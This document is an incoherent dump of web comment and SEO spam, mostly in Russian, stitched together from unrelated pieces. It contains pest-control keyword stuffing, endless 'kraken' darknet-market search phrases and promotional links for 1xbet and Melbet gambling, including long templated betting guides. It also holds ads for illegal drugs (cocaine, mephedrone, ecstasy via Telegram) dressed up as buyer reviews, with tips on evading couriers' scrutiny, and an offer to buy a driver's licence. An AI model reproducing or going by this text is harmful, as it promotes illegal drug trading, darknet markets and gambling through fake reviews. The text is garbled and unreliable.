Кто знает хорошую уничтожение клопов холодным туманом в Москве? Срочно нужно!
вывести клопов
Обработка уничтожение тараканов частного дома.
обработка от тараканов стоимость
milioner casino
УРА трек пробился :angel: Супер магазин,СПАСИБО за подарок 6 г в качестве компенсации:speak::hz:очень боялся что обманут,но Зря:drink: спасибо магазину,с новым годом!!!!! купить онлайн мефедрон, экстази, бошки А я не могу сделать покупку почему-то, обидно, блииин, денюха сегодня!!!(
newthisdomainsssss – Unique name, design is simple and I sense interesting potential here.
https://www.hulkshare.com/1xbetofficialpromocode
кракен даркнет
кракен клиент
shemplymade – Handcrafted products with quality craftsmanship and unique designs.
После дезинфекция помещений от вирусов запах исчез, дом свежий!
дезинфекция автомобилей
Спасибо за выведение клопов! Всё чисто и безопасно.
уничтожение блох
kraken РФ
kraken обмен
Кто знает хорошую дезинфекция помещений от вирусов в Москве? Срочно нужно!
обработка квартиры от клопов
После дезинфекция запах исчез, дом свежий!
уничтожение клопов холодным туманом
kraken qr code
кракен android
бро ответь в лс, сделаю заказ купить кокаин, меф, бошки через телеграмм А Всем Добра и Здоровья Близким)))
Плесень ушла после обработка от тараканов стоимость, спасибо!
санэпидемстанция цены
Вызывали дезинфекция квартиры после умершего ночью, приехали быстро!
обработка от тараканов с гарантией
кракен 2025
kraken client
Підбирав на https://siviagmen.com варіант для ремонту електроніки.
По рекомендациям https://buybuyviamen.com сделали резку плит перекрытия.
Цены на санитарная обработка разумные, качество на высоте.
дезинфекция помещений
Отзывы о обработка от клопов с гарантией реальные? Делитесь.
обработка участков от клещей
На сайті mr-master.com.ua побачила круті ідеї для тайників у домі.
kraken darknet
kraken client
clevelandchristmasclub – Festive community organization spreading holiday joy and cheer.
Торчал дома 2 дня,ждя,пока придёт этот курьер. Решил написать,чтоб кинули трек-надоело мне быть в ожидании. Оказалось,что: купить Мефедрон, Бошки, Марихуану а не может быть что они с реагентом перепутали? я вот пробовал правда не здесь, она желтоватая была
Вызов обработка от клопов стоимость на выходные возможен?
дератизация цена
Лучшая обработка офиса от тараканов в районе, мастера профи.
дезинфекция
kraken vpn
kraken client
Кто знает хорошую обработка участков от клещей в Москве? Срочно нужно!
вывести клопов
Кто делал уничтожение тараканов в мебели холодным туманом? Эффективно ли? https://dezchel.ru
кракен vk5
кракен обмен
Спасибо за уничтожение муравьев! Всё чисто и безопасно.
уничтожение тараканов горячим туманом
кракен android
kraken vk6
тс, привет, ответь в лс. я по делу. купить Кокаин, Мефедрон, Экстази в подписи ТС смотри контакты)
кракен vk6
kraken vk6
На сайте zebraschool.com.ua делал ремонт коляски в Одессе — всё чётко
Useful and Relevant: https://audium.com
bwaylocations – Prime location services with strategic placement and accessibility.
kraken vk4
кракен vk6
Ищу уничтожение тараканов в общежитии с выездом в область.
санитарная обработка
не болела чтоб башка. купить Мефедрон, Бошки, Марихуану А ты у него спроси тот он или не тот, врать не станет думаю
кракен даркнет маркет
kraken vk5
Нужна уничтожение клопов цена после потопа, подскажите контакты.
уничтожение тараканов цена
All Materials on the Topic: https://childstrive.org
Only the Important Details: https://amt-games.com
kraken
кракен vk6
Вызов дезинфекция квартиры после умершего на выходные возможен?
выведение клопов
не пожалеете) купить скорость, кокаин, мефедрон, гашиш -1. Вас, продавцов, много, а я один.
kraken онлайн
kraken vk5
Цена на дератизация цена адекватная, результат супер.
уничтожение черных тараканов
New materials are here: https://idematapp.com
Currently reading: https://mindfulnessmeditationcenters.com
Don’t miss the main points: https://www.ielts-mentor.com
кракен даркнет маркет
кракен vk5
В кафе тараканы? Вызовите дезинфекция после потопа!
уничтожение моли
The most important is here: https://alayahotels.com
Top content here: https://www.radio-rfe.com
The best collected for you: https://mindfulnessmeditationcenters.com
кракен vk2
кракен vk5
Тараканы на кухне? Срочно обработка от клещей!
дератизация подвалов
магаз работает ровно оперативно и бонус хороший дали хотя я даже не ожидал как и обещали на следующий день отправили,а орест посылок я думаю ТС как нибудь уладит этот вопрос главное подход к нему найти купить Мефедрон, Бошки, Марихуану Меньше 2х кило не брал у них. Привозили в оговоренный срок, количество и качество было в норме. Сейчас в очередной раз зарядил, жду адрес
купить права
кракен актуальная ссылка
кракен vk4
turnerhallrestaurant – Exceptional dining experience with quality cuisine and atmosphere.
3D-печать — это эффективная технология, который открывает новые горизонты для бизнеса и творчества. Мы готовы выполнить индивидуальные проекты на современном оборудовании. Наша команда применяем только проверенные технологии, что обеспечивает прочность и надёжность изделий. Материалы подбираются под задачу, благодаря чему любая идея может быть реализована на практике. Сроки выполнения заказа минимальны, а цены остаются доступными. Закажите услуги 3D-печати у нас, и вы получите результат точно в срок: https://osclass-classifieds.a2hosted.com/index.php?page=item&id=229630. Мы печатаем модели любой сложности и размеров.
После дезинфекция помещений от вирусов запах исчез, дом свежий!
уничтожение клопов в общежитии
kraken сайт
кракен vk3
Цены на санитарная обработка разумные, качество на высоте.
обработка квартиры от клопов
Редоктирование магазина!Коллектива!Прайс , цена осталась прежняя! скайп оператора:Chemicalrf.mix !!!! купить кокаин, меф, бошки через телеграмм Вот это было бы нереально кул, а то я уже отчаялся через емейл к вам пробиться. Жду с нетерпением.
кракен официальный сайт
кракен vk3
Вызвать дезинфекция школы на дом, кто знает номер?
дезинфекция от коронавируса
kraken vk5
кракен vk4
sfdh10.pw – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
Вызвать дезинфекция школы дешево, где?
дезинсекция
96x11n.pw – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
libracryptocurrency.pw – Color palette felt calming, nothing distracting, just focused, thoughtful design.
titi.pw – Navigation felt smooth, found everything quickly without any confusing steps.
worldcomputerexpo.com – Bookmarked this immediately, planning to revisit for updates and inspiration.
кракен qr код
кракен vk3
на сайте нету не кого в jaber тишина и онлайн его нет онлайн оператор купить кокаин, меф, бошки через телеграмм Вот получил вчера 2 -й заказ…..отсылают быстро, качество отличное, плюс девайсы в которые всё ныколось в виде приятного бонуса…
Цены на выведение тараканов выросли? Обсудим.
дезинфекция квартир
кракен маркетплейс
кракен вход
После обработка от плесени в ванной мыши пропали, рад!
дезинфекция автомобиля после умершего
kraken vk6
kraken vk2
Вызывали профессиональная дезинсекция недавно, результат отличный!
дезинфекция медицинских учреждений
spiritoftheaerodrome – Aviation heritage and historical preservation with passion.
все просто=) купить онлайн мефедрон, экстази, бошки если так то АМ не подойдет скорее всего
kraken market
кракен vk3
Нужна обработка от клопов от клещей на участке.
уничтожение постельных клопов
Editor’s Choice here: https://primorskival.si
The most valuable is here: https://valprint.es
кракен ios
kraken tor
кракен маркет
kraken вход
кракен vk6
kraken market
Обработка обработка от клопов частного дома эффективная, рекомендую.
уничтожение тараканов цена
кракен тор
kraken darknet
https://omsi2mod.ru/forum/12-7719-1
New and important: https://agaclar.net
Latest Insights: https://gingerparrot.co.uk
Доберус до пк выложу скрины, магазин угрожает говорит что заплатит за подставу в общем очень взбесился когда я сказал что свои сомнения выложу в паблик, прямо как с катушек слетел, хотя я сначала сказал либо кидок аля лига 12, либо взлом.сразу мат срач угрозы ипр что никогда не сделал бы приличный шоп купить Мефедрон, Бошки, Марихуану Отличный магазин..заказывал не раз всегда все на высшем уровне. Молодцы.
kraken qr code
кракен даркнет
kraken vk6
кракен вход
34crooke – Unique address with distinctive character and presence.
кракен тор
кракен зеркало
Ищу профессиональную обработка от тараканов, без химии лучше.
уничтожение рыжих тараканов
кракен ссылка
кракен маркетплейс
Top Stories Right Now: https://www.pondexperts.ca
kraken вход
кракен vk2
Latest Insights: https://docpulse.com
kraken qr code
кракен зеркало
Кто делал дератизация цена холодным туманом? Эффективно ли?
дезинфекция медицинских учреждений
kraken СПб
кракен даркнет
Today’s Best: http://how2heroes.com
кракен вход
kraken сайт
More details at the link: https://telrad.com
New and important: https://ets.redrc.net
кракен официальный сайт
кракен тор
Может не по теме,но всё ж поделюсб опытом чем хорош СПСР.При заказе на сайте ты вбиваешь адрес доставки, когда посыль уже в городе и звонит курьер назначаю ему встречу не по адресу они без проблем едут.А дальше уже ваша фантазия куда вызвать курьера в лес или наоборот в людное место-этоим можно лишний раз обезопасить себя от купить Кокаин, Мефедрон, Экстази магаз ровный!!!
кракен android
кракен маркетплейс
https://brickpicfunn.blogspot.com/2025/10/blog-post_7.html
loftsonlex – Modern urban living with stylish loft accommodations.
Сколько времени занимает обработка от клопов с гарантией?
уничтожение муравьев
kraken ссылка
кракен маркетплейс
kraken зеркало
кракен тор
kraken qr code
кракен сайт
http://gder.md/index.php?subaction=userinfo&user=yjuhip
kraken vk5
kraken marketplace
Цены на выведение тараканов выросли? Обсудим.
обработка от клопов частного дома
http://porno18let.ru/index.php?subaction=userinfo&user=ecebaxi
kraken darknet market
kraken сайт
кракен vk3
кракен тор
Хотя возможно привык к бычей реги, а ваша дает эффект похожий канабб купить Кокаин, Мефедрон, Экстази Подскажите пожалуйста товары указаные в прайсе все в наличии или нет?
kraken сайт
кракен сайт
https://pads.zapf.in/s/iblC9zPW0
Результат после травля тараканов потрясающий!
обработка участков от клещей
кракен vk2
kraken ссылка
olympicsbrooklyn – Sports and athletic excellence with community engagement.
kraken client
kraken онлайн
Тараканы на кухне? Срочно обработка офиса от тараканов!
акарицидная обработка
Hello guys!
I came across a 142 valuable resource that I think you should browse.
This tool is packed with a lot of useful information that you might find interesting.
It has everything you could possibly need, so be sure to give it a visit!
https://powolania.org/gry-hazardowe/3-najlepszych-obecnie-zapasnikow-w-rosterze-ufc/
And remember not to neglect, folks, which a person at all times may in the publication discover answers to your most confusing inquiries. The authors attempted to explain all of the information in an most easy-to-grasp manner.
кракен vpn
kraken ссылка
желаем успехов магазину и процветания, очень ждем купить Кокаин, Мефедрон, Экстази гы гы..вот такая вот история..мля ))
kraken ссылка
kraken ссылка
https://www.pearltrees.com/1xbetparisgratuits/item756352456
После уничтожение тараканов в мебели насекомые исчезли навсегда!
дезинфекция помещений
кракен официальный сайт
кракен vk2
кракен Россия
кракен Москва
кракен vk5
kraken онлайн
дезинфекция медицинских учреждений с гарантией – это важно, нашли такую фирму.
уничтожение блох
kraken darknet market
кракен ссылка
kraken ссылка
kraken СПб
Клопы вернулись после дезинфекция медицинских учреждений, что делать?
дезинфекция медицинских учреждений
ts ровный беру уже давно унего но 35ф реально слабый эфект трафы сделал 10к1 неочом в итоги из 50г сделал 300гр основ нармально вышло по качиству пока ещё ещё некто не рыгал( но вопщем неплохо цена соответствует качиству 400р за грам норм купить Мефедрон, Бошки, Марихуану плиз подскажи выход с грамма и в чем растворяла ркс? (буду благодарен)
kraken официальный
kraken РФ
kraken vpn
kraken РФ
После санэпидемстанция цены дом безопасный для детей.
уничтожение тараканов
kraken marketplace
кракен Россия
кракен маркет
kraken РФ
kraken
kraken вход
Профессиональная уничтожение моли обязательна.
обработка от тараканов стоимость
кракен обмен
кракен Россия
kraken 2025
kraken 2025
Не понял…Его еще варить нужно??? На плитке?)) купить Кокаин, Мефедрон, Экстази Качество на 5+:good:
Нужна уничтожение клопов в диване с гарантией, посоветуйте компанию.
выведение тараканов
кракен даркнет
kraken 2025
Un Code promo 1xbet 2026 : obtenez un bonus de bienvenue de 100% sur votre premier depot avec un bonus allant jusqu’a 130 €. Placez vos paris en toute plaisir en utilisant simplement les fonds bonus. Apres l’inscription, il est important de recharger votre compte. Avec un compte verifie, tous les fonds, bonus inclus, peuvent etre retires. Le code promo 1xbet est disponible via ce lien ? https://www.atrium-patrimoine.com/wp-content/artcls/?code_promo_196.html.
кракен Москва
кракен 2025
Вызывали уничтожение тараканов в мебели ночью, приехали быстро!
уничтожение тараканов холодным туманом
кракен qr код
kraken
кракен vk2
кракен
Important reading: https://www.radio-rfe.com
Цены на выведение тараканов выросли? Обсудим.
вызов санэпидемстанции
кракен тор
кракен
Most discussed: https://oqver.net
Worth your time: https://ecampania.it
Качество превосходное! чистейший джив у вас) всем нравится. Удачных продаж,бро! купить кокаин, меф, бошки через телеграмм Брал у другого магазина – полная Чляпа оказалась…
kraken vk3
кракен актуальная ссылка
kraken vk4
kraken вход
brandonlangexperts – Expert consulting services with proven results and expertise.
kraken сайт
kraken onion
The best on one page: https://www.jamaipanese.com
кракен ios
кракен актуальная ссылка
Expanded version here: https://barracamalvin.com.uy
Additional materials: https://lacite.com.uy
kraken marketplace
kraken onion
https://viabrz.com.br/2025/10/09/melbet-skachat-prilozhenie-android-2025/
https://mansion89.net/melbet-na-android-2025-obzor/
https://wigo88.org/melbet-mobilnaya-versiya-android-2025/
https://www.siirtsancaklarcarsicamii.com/skachat-melbet-2025-obzor/
Регистрация в 2026 году — подробно о бонусам и акциям. Посмотрите, как правильно активировать регистрационные предложения, а также в середине процесса обратите внимание на промокод ко дню рождения 1хбет как вариант получения дополнительного вознаграждения. FAQ помогут быстро разобраться с верификацией и получением бонусов.
https://rudal77.co/melbet-zerkalo-skachat-na-android-2025-2/
https://scorpionmediatech.com/melbet-polnaya-versiya-2025-obzor-bk/
кракен qr код
кракен официальный сайт
https://nagaemas138.co/rabochee-zerkalo-melbet-2025/
https://keong99slot.com/bk-melbet-zerkalo-2025-obzor/
Details on click: http://cvaa.com.ar
Top links on the topic: https://clinicadentalnoviembre.es
Best first: https://www.panamericano.us
КЕнт в почту зайди,проясни ситуэшен. купить Кокаин, Мефедрон, Экстази спасибо за пожелания
кракен android
кракен официальный сайт
kraken зеркало
кракен онион
https://fantaslot88.org/melbet-vhod-zerkalo-2025/
https://xn--278-dkla8m7b5drira3g3a.com/melbet-skachat-na-android-besplatno-na-telefon/
кракен официальный сайт
kraken darknet market
brandonlangexperts – Expert consulting services with proven results and expertise.
https://tera303.co/melbet-kazino-skachat-2025-obzor/
https://duitslot777.co/zerkalo-melbet-2025-rabochie-ssylki/
кракен
кракен онион
kraken client
kraken darknet market
kraken darknet market
kraken darknet market
да не вопрос, в мск для этого совсем не надо ехать, друг, просто ситуация непонятная и неприятная, раз магазин не заботится о своей репутации-то это уже сосем другое дело…. купить онлайн мефедрон, экстази, бошки Брала тут когда-то пару раз. Зарегана на форуме тогда еще не была, сейчас пришлось по обстоятельствам зарегать аккаунт. Ребята работают хорошо, оперативно. Оператор адекватный, идет на контакт. Продукты были хорошие на тот момент.
worldcityexpo.com – Appreciate the typography choices; comfortable spacing improved my reading experience.
https://kosmospublishers.org/melbet-sloty-2025-obzor-azart/
кракен маркетплейс
kraken qr code
https://beauty-garments.com/2025/10/09/melbet-skachat-na-android-2025/
керамическая черепица
https://techners.net/melbet-slots-obzor-2025/
https://ligaciputra138slot.net/melbet-zerkalo-obzor-2025/
kraken android
kraken qr code
brandonlangexperts – Expert consulting services with proven results and expertise.
kraken vpn
kraken vpn
https://okularnik.eu/melbet-skachat-kazino-2025/
Don’t miss the essentials: https://www.colegiosagradocorazon.es
The gist is here: https://chhapai.com
кракен онион
кракен qr код
кракен vpn
kraken vpn
Note: The best: https://www.greenwichodeum.com
Во телегу двинул, а? Ещё спать не ложился, такой эффект сильный, толеоа нет вообще, в завязке полгода 🙂 купить кокаин, меф, бошки через телеграмм Не вздумайте платить ему без Гаранта через которого он не работаем,этим самым доказывает свою не надежность!
кракен vk3
kraken ios
kraken client
kraken ios
Editor’s recommendation: https://sernexuss.com
The latest without the fluff: https://www.zdravnitza.com
The newest and best is here: https://marchemodevintage.com
kraken vk2
kraken ios
brandonlangexperts – Expert consulting services with proven results and expertise.
кракен маркетплейс
kraken android
kraken РФ
kraken android
Чем злиться, выдал бы дудки иль реги купить Мефедрон, Бошки, Марихуану Нее… пацаны, Вы не поняли, я и не волнуюсь ни капельки, и на закз этот мне положить, мне за державу обидно. Пришел я в магазин а там висит цена на сок томатный сто рублей. Взял пачку, отстоял в очереди а продавщица и говорит что стоит он не сто рублей, которые у тебя в кармане, а сто десять… Да я разъе….у этот магазин вместе с продавщицой и заведующей…. Лучше заплатите админу своего сайта чтобы мессаги на мыло падали четко и конкретно и не наебы…ли людей.
brandonlangexperts – Expert consulting services with proven results and expertise.
kraken ссылка
кракен клиент
kraken android
кракен клиент
Брал у него все гудд. Маскировка на высоте качество отличное. буду брать еще купить Мефедрон, Бошки, Марихуану Хороший магазин, не подставлял меня.
The best collected here: http://how2heroes.com
All the best is ours: https://www.panamericano.us
Our exclusive top picks: https://ducoklasik.com
kraken darknet market
kraken обмен
Seobomba.ru/shop — магазин «вечных» ссылок и SEO-услуг: статейные и форумные размещения, линкбилдинг по Ahrefs, усиление Tier2, аудиты и соцсигналы. Ассортимент закрывает задачи продвижения под Яндекс и Google, акцент на ручной работе, низком спаме и трастовых площадках. Удобные тарифы «Эконом», «Бизнес», «Премиум» и разовые услуги под кампанию. Откройте витрину на https://seobomba.ru/shop/ — прозрачные цены, быстрый заказ и дополнительные инструменты вроде анализатора текстов и семантики помогут ускорить рост позиций и конверсий
kraken официальный
kraken обмен
kraken обмен
кракен обмен
The best we recommend: https://financialit.net
Доставка пиццы в Туле https://pizzacuba.ru горячо и быстро. Классические и авторские рецепты, несколько размеров и бортики с сыром, добавки по вкусу. Онлайн-меню, акции «2 по цене 1», промокоды. Оплата картой/онлайн, бесконтактная доставка, трекинг заказа.
кракен клиент
кракен обмен
Energy Storage Systems https://e7repower.com from E7REPOWER: modular BESS for grid, commercial, and renewable energy applications. LFP batteries, bidirectional inverters, EMS, BMS, fire suppression. 10/20/40 ft containers, scalable to hundreds of MWh. Peak-saving, balancing, and backup. Engineering and service.
brandonlangexperts – Expert consulting services with proven results and expertise.
kraken vk3
kraken vk6
Все пришло. всё на высоте. на данный момент более сказать немогу. купить онлайн мефедрон, экстази, бошки На прошлой неделе в среду, был оплачен заказ, вот уже среда следующей недели, праздники прошли, в скайпе они пока что не появлялись. Пологаю что магазин загулял.
kraken client
кракен vk6
Hello !!
I came across a 142 great resource that I think you should dive into.
This tool is packed with a lot of useful information that you might find helpful.
It has everything you could possibly need, so be sure to give it a visit!
https://universitas2000.org/online-casino/5-celebrities-who-are-avid-casino-lovers/
And do not neglect, guys, that you at all times may within this publication discover answers to your most confusing queries. The authors attempted to explain all content in the very understandable manner.
https://www.workingtontowncouncil.gov.uk/profile/salvat45684519/profile
kraken vk6
кракен vk4
кракен обмен
kraken vk5
Moldova – rent-auto.md/ro/ – Inchiriere auto Chisinau – arenda masini fara stres, rezervare rapida si cele mai bune preturi.
kraken qr code
кракен vk6
магаз работает??? купить онлайн мефедрон, экстази, бошки Заказывал у этих ребят 203 и 5-IAI, качеством доволен. Заказы они оформляют долго, но зато отправляют быстро. Мне отправили в день оплаты!
kraken marketplace
кракен vk5
brandonlangexperts – Expert consulting services with proven results and expertise.
kraken 2025
kraken vk4
kraken market
kraken vk4
Wit Rusland https://fotoredaktor.top hoofdstad Minsk bevestigd.
Академия Алины Аблязовой https://ablyazovaschool.ru обучение реконструкции волос для мастеров и новичков. Авторские методики, разбор трихологических основ, отработка на моделях, кейсы клиентов. Онлайн и офлайн, сертификат, поддержка кураторов, материалы и чек-листы.
кракен актуальная ссылка
кракен vk4
виртуальные номера для смс
Ставки на Melbet с низким депозитом для новичков
Полное руководство по ставкам на Melbet с низким депозитом для начинающих игроков
Прежде всего, стоит выбрать стартовую сумму, с которой будете работать. Оптимальным вариантом станет сумма в диапазоне от 100 до 500 рублей. Это позволит не рисковать значительной частью бюджета при первых попытках.
Регистрация на платформе – важный шаг. Заполните все необходимые поля, подтвердите учетную запись через электронную почту или номер телефона. Это не займет много времени и обеспечит доступ ко всем функциям сайта.
После регистрации следует пополнить счет. Используйте наиболее удобные способы, такие как банковские карты или электронные кошельки. Воспользуйтесь акциями и бонусами для новичков, чтобы увеличить начальный капитал.
При выборе события для участия стоит обращать внимание на матчи с высокой проходимостью. Исследуйте статистику команд и игроков, анализируйте прошлые результаты. Это увеличит шансы на успех. Не забудьте ознакомиться с правилами площадки, чтобы избежать недоразумений.
Применяйте стратегию управления банкроллом. Устанавливайте лимиты на каждую единичную игру и не превышайте их. Это поможет контролировать расходы и сохранять заинтересованность в дальнейшем участии.
Регистрация на платформе Melbet
Для начала работы на сайте необходимо пройти процедуру создания аккаунта. Перейдите на главную страницу, где найдете кнопку “Регистрация”. Нажмите ее и выберите один из доступных методов: по номеру телефона, электронному адресу или через социальные сети.
Если выбрали регистрацию по номеру телефона, укажите его в соответствующем поле и создайте пароль. Вам будет отправлено SMS с кодом подтверждения. Введите его, чтобы активировать аккаунт. Для варианта с электронной почтой процесс аналогичен: введите адрес, придумайте надежный пароль, получите и введите код подтверждения из письма.
При регистрации через социальные сети достаточно лишь согласиться с доступом к вашим данным. После этого аккаунт будет создан автоматически.
Затем заполните профиль: укажите личные данные, включая имя, фамилию и дату рождения. Это важно для верификации. В качестве последнего шага ознакомьтесь с правилами и условиями использования сервиса, подтвердите согласие и завершите процесс.
Создание аккаунта на платформе
Зайдите на официальный сайт, кликнув на кнопку регистрации. Вам предложат заполнить форму с личными данными: имя, адрес электронной почты и телефон. Обязательно используйте актуальные данные, так как они понадобятся для подтверждения идентификации.
После ввода информации, выберите надежный пароль. Он должен содержать не менее восьми символов, включая цифры и буквы разных регистров. Это повысит безопасность вашего профиля.
При регистрации может потребоваться согласие с условиями использования сервиса. Внимательно прочитайте их перед подтверждением. Следующий шаг включает валидацию вашего телефона через смс-код, который придет на указанный номер.
По завершении всех этапов, ваш профиль будет создан. Рекомендуется пройти процедуру верификации, предоставив документы, подтверждающие личность. Это повысит уровень безопасности вашего аккаунта и позволит выполнять финансовые операции без ограничений.
Для входа в систему используйте зарегистрированный e-mail и пароль. Регулярно обновляйте пароль и контролируйте активность своего аккаунта. Если заметите подозрительные действия, смените пароль и свяжитесь с поддержкой.
Подтверждение личности и его важность
Процедура верификации личности необходимо проходить везде, где есть финансовые операции, включая азартные платформы. Это позволяет предотвратить мошенничество и защитить пользователей от потерь. Для начала потребуется предоставить документы: паспорт или водительское удостоверение, а также подтверждение места проживания, например, квитанцию об оплате коммунальных услуг.
Необходимо внимательно проверить, какие требования предъявляются к документам. Часто системы принимают только четкие и высококачественные сканы, поэтому на этапе загрузки документов стоит уделить внимание их качеству. Также следует учитывать, что длительность процесса проверки может варьироваться. Обычно это занимает от нескольких часов до нескольких дней, в зависимости от загруженности службы поддержки.
Рекомендуется заранее ознакомиться с процедурами верификации и документами, которые могут понадобиться. Это позволит избежать неоправданных задержек и обеспечить быстрое получение доступа ко всем функциям платформы. Четкое понимание процесса поможет сэкономить время и избежать неприятных ситуаций в будущем.
Выбор удобного способа входа
Рекомендуется использовать мобильное приложение для быстрого доступа к платформе. Оно обеспечивает стабильное соединение и простоту в использовании.
Если предпочтительнее веб-версия, то выбирайте браузер, который устойчиво работает на вашем устройстве. Обратите внимание на настройки безопасности и конфиденциальности.
Необходимо подготовить учетные данные заранее: логин и пароль. Это сократит время на авторизацию.
– Применение функции “запомнить меня” поможет избежать постоянного ввода данных при каждом входе.
– Для повышения безопасности рекомендуется включить двухфакторную аутентификацию.
– В случае проблем с авторизацией проверьте правильность введенных данных или сбросьте пароль, если это необходимо.
Если у вас есть учетная запись в социальных сетях, используйте возможность авторизации через них для быстрого входа.
В случае первого входа изучите интерфейс и доступные функции, чтобы легче сориентироваться в дальнейшем.
https://premium4d.net/melbet-zerkalo-skachat-2025/
csiingenieros.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
виртуальные номера аренда
Как работают экспресс-бонусы Melbet и их особенности
Melbet и уникальная система экспресс-бонусов как она работает и что нужно знать
Рекомендуется обратить внимание на механизмы мотивации, которые предлагает данный оператор. Бонусы за комбинированные ставки могут значительно повысить вашу прибыль. Например, при заключении пари на несколько событий одновременно, шансы на бонусное вознаграждение увеличиваются, что делает игру более привлекательной.
Обратите внимание на условия, при которых можно получить дополнительные средства. Букмекер предоставляет различные уровни поощрений в зависимости от суммы вашей ставки и количества выбранных событий. Четкое понимание этих условий позволит вам максимально использовать предлагаемые возможности.
Успех в ставках также зависит от анализа спортивных событий. Используйте стратегический подход при выборе матчей для комбинированных ставок. Внимание к статистике и текущим формам команд или игроков даст вам заметное преимущество и откроет двери к бонусам. Постоянное изучение предлагаемых опций поможет освоить механизмы начисления вознаграждений и повысить свой шанс на успех.
Что такое экспресс-бонусы Melbet?
Экспресс-бонусы представляют собой специальные финансовые поощрения, предоставляемые игрокам за оформление ставок на несколько событий одновременно. Такой подход позволяет не только увеличить потенциальный выигрыш, но и получить дополнительные средства от букмекера.
Условия активации бонусов варьируются. Обычно для получения поощрения игроку необходимо собрать минимум три события в одном купоне, причем каждое из них должно иметь коэффициент не ниже определенного значения. Размер бонуса может зависеть от количества выбранных рынков и их коэффициентов.
Для использования бонуса может потребоваться пройти процедуру подтверждения, например, пополнив счет на определенную сумму. Важно внимательно ознакомиться с правилами, в числе которых могут быть требования по отыгрышу полученной суммы.
В некоторых случаях букмекер предлагает уникальные ежедневные или еженедельные акции, где условия получения экспресс-бонусов могут изменяться, поэтому стоит проверять актуальные предложения на сайте. Также может быть предусмотрена структура, где бонус увеличивается в зависимости от количества ставок.
Использование экспресс-бонусов является выгодным методом для улучшения финансовых результатов на платформе. Успешные беттеры рекомендуют активно участвовать в акциях, интегрируя их в свою стратегию ставок eн.
Определение и принцип действия
Бонусы, предлагаемые на платформе, обеспечивают дополнительные возможности для игроков при ставках на спортивные события. Они действуют следующим образом:
– Получение бонуса: Чтобы воспользоваться предложением, необходимо сделать ставку на определённое количество событий, включая результаты, общий счёт и прочие параметры.
– Условия активации: Некоторые предложения требуют от игрока выполнения ряда условий, таких как минимальная сумма ставки или число исходов в купоне.
– Размер вознаграждения: Бонусная сумма может варьироваться в зависимости от конкретных событий и установленного коэффициента, предоставленного букмекером.
– Проверка результатов: После завершения событий, определяются успешные ставки, и начисляется бонус.
– Использование средств: Зачисленные бонусы можно использовать для дальнейших ставок, что увеличивает шансы на выигрыш.
Необходимо внимательно ознакомиться с правилами и условиями, чтобы избежать недоразумений и успешно использовать предложенные акции. Настоятельно рекомендуется отслеживать актуальные предложения, так как они могут изменяться в зависимости от особенностей событий и времени года.
История появления экспресс-бонусов
Экспресс-бонусы появились в ответ на потребность игроков в повышении выигрышного потенциала их ставок. Изначально букмекерские конторы предлагали лишь простые ставки, но с ростом популярности командных и многособытийных эффектов возникла необходимость в создании дополнительных стимулов для пользователей.
Сначала букмекерские компании начали вводить небольшие накопительные бонусы для первых ставок, но это не удовлетворяло игроков, ищущих более значительные выигрыши. В результате появились специфические предложения, которые позволяли увеличивать коэффициенты на ставках, связанных с несколькими событиями, тем самым делая игру более привлекательной.
К середине 2010-х годов экспресс-бонусы в значительной степени преобразились, став важной частью маркетинговой стратегии компаний. Они стали предлагаться не только новичкам, но и постоянным клиентам, что способствовало созданию лояльной аудитории и росту игорного спроса.
Сегодня такие предложения включают различные условия, такие как увеличение процентной ставки за каждое добавляемое событие в купон. Это сделало ставки более динамичными и интересными для пользователей, позволяя им смело экспериментировать с различными спортивными событиями.
Получение экспресс-бонуса в Melbet
Для активации бонуса необходимо сделать минимум три ставки в экспресс-формате на одном и том же событии. Все события должны быть с коэффициентом от 1.40 и выше. Рекомендуется участвовать в ставках на различные виды спорта, чтобы повысить шансы на успешный результат.
Сначала зарегистрируйтесь на платформе, если вы еще этого не сделали. После создания учетной записи, пополните баланс на сумму от 1000 рублей, чтобы стать участником бонусной программы. После этого начните делать ставки, соблюдая указанные условия.
При выполнении условий, бонус будет начислен автоматически на ваш счет в течение 24 часов. Не забывайте проверять раздел “Бонусы” в личном кабинете для отслеживания своего статуса и доступных предложений.
Для максимизации выгоды целесообразно использовать функцию “Кэш-аут”, поскольку она позволяет закрыть ставку до завершения события, минимизируя возможные потери или защищая выигрыш.
Таким образом, регулярное участие в ставках на экспрессы и внимательный подход к выбору событий помогут вам получать дополнительные средства от платформы.
https://news.afsanesazan.com/skachat-mel-bet-bukmekerskaya-na-android/
difyd2c.com – Bookmarked this immediately, planning to revisit for updates and inspiration.
«Мебельный базар» — это интернет-магазин и офлайн-салон на Каширском шоссе, где можно собрать интерьер от классики до лофта: спальни, кухни, гостиные, шкафы-купе по индивидуальным размерам, столы и стулья, мягкая мебель, матрасы. Регулярные акции, готовые комплекты и доставка по всей России делают обновление дома прозрачным по срокам и бюджету, а ассортимент российских и европейских фабрик позволяет точно попасть в стиль. Удобнее всего начать с витрины предложений и каталога на https://bazar-mebel.ru/ — и оформить заказ онлайн или в салоне.
«Мебельный базар» — это интернет-магазин и офлайн-салон на Каширском шоссе, где можно собрать интерьер от классики до лофта: спальни, кухни, гостиные, шкафы-купе по индивидуальным размерам, столы и стулья, мягкая мебель, матрасы. Регулярные акции, готовые комплекты и доставка по всей России делают обновление дома прозрачным по срокам и бюджету, а ассортимент российских и европейских фабрик позволяет точно попасть в стиль. Удобнее всего начать с витрины предложений и каталога на https://bazar-mebel.ru/ — и оформить заказ онлайн или в салоне.
«Мебельный базар» — это интернет-магазин и офлайн-салон на Каширском шоссе, где можно собрать интерьер от классики до лофта: спальни, кухни, гостиные, шкафы-купе по индивидуальным размерам, столы и стулья, мягкая мебель, матрасы. Регулярные акции, готовые комплекты и доставка по всей России делают обновление дома прозрачным по срокам и бюджету, а ассортимент российских и европейских фабрик позволяет точно попасть в стиль. Удобнее всего начать с витрины предложений и каталога на https://bazar-mebel.ru/ — и оформить заказ онлайн или в салоне.
кракен даркнет
kraken vk3
В Екатеринбурге найти надежные лестницы и стремянки просто: официальный магазин KRAUSE предлагает профессиональные решения для дома, сервиса и стройки с акцентом на безопасность и ресурс. В каталоге — серии Corda, Monto и Stabilo, телескопические системы, вышки-туры и платформенные модели, выдержанные по стандартам бренда, знакомого в России более 30 лет. Бесплатная консультация помогает точно подобрать высоту, тип и нагрузку, а доставка и гарантия упрощают покупку. Ищете лестницы краузе купить? Подробности и заказ на сайте — krause-ekb.ru
https://www.hasster.com/blogs/255347/1xBet-Official-Promo-Code-130-Sports-Bonus
